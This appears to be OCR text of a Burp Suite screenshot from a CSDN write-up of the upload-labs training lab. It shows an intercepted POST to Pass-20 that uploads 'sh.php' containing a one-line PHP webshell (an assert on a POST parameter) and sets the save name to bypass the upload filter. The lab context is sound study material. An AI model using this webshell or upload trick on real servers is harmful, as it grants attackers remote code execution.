 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME t...
454 https://newtab.firefoxchina... GET /newtab/ds/china-basic.json 304 367 JSON
455 https://api2.firefoxchina.cn GET /newtab/hot_news.json 200 63542 JSON
457 http://192.168.101.16 GET /upload-labs/Pass-15/index.php 200 4600 HTML
458 http://192.168.101.16 GET /upload-labs/Pass-16/index.php 200 4600 HTML
459 http://192.168.101.16 GET /upload-labs/Pass-16/helper.php... ✓ 200 302 HTML
460 https://contile.services.mo... GET /v1/tiles 200 232 JSON
461 http://192.168.101.16 GET /upload-labs/Pass-20/index.php 200 4315 HTML
462 http://192.168.101.16 POST /upload-labs/Pass-20/index.php ✓ 200 4357 HTML
463 https://push.services.mozi... GET / 101 129
Request Response
Raw Params Headers Hex
POST /upload-labs/Pass-20/index.php HTTP/1.1
Host: 192.168.101.16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------36902950228232515602578134128
Content-Length: 506
Origin: http://192.168.101.16
Connection: close
Referer: http://192.168.101.16/upload-labs/Pass-20/index.php
Upgrade-Insecure-Requests: 1
-----------------------------36902950228232515602578134128
Content-Disposition: form-data; name="upload_file"; filename="sh.php"
Content-Type: application/octet-stream
<?php @assert($_POST[pass20]);?>
-----------------------------36902950228232515602578134128
Content-Disposition: form-data; name="save_name"
sh.php
-----------------------------36902950228232515602578134128
Content-Disposition: form-data; name="submit"
上传
-----------------------------36902950228232515602578134128--
CSDN @仙女象